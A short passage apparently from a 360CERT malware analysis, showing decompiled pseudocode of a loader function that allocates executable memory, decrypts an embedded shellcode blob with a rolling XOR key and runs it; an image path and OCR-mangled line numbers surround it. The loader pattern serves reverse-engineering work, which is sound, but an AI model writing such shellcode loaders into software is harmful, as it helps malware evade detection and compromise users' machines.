 1 void *__thiscall sub_1000C6C0(void *this)
2 {
3 void *v2; // [sp+0h] [bp-18h]@1
4 int (__stdcall *v3)(_DWORD); // [sp+8h] [bp-10h]@1
5 unsigned int i; // [sp+10h] [bp-8h]@1
6 unsigned int v5; // [sp+14h] [bp-4h]@1
7
8 v2 = this;
9 v3 = (int (__stdcall *)(_DWORD))VirtualAlloc(0, 0xFB48u, 0x1000u, 0x40u);
0 v5 = encrypted_shellcode;
1 for ( i = 0; i < 0xFB44; ++i )
2 {
3 *((_BYTE *)v3 + i) = v5 ^ *((_BYTE *)&encrypted_shellcode + i + 4);
4 v5 = 0xC9BED351 * ((v5 >> 16) + (v5 << 16)) - 0x57A25E37;
5 }
6 if ( (unsigned int)v3(0) < 0x1000 )
7 MessageBoxA(0, "###ERROR###", 0, 0);
8 return v2;
9 }
360CERT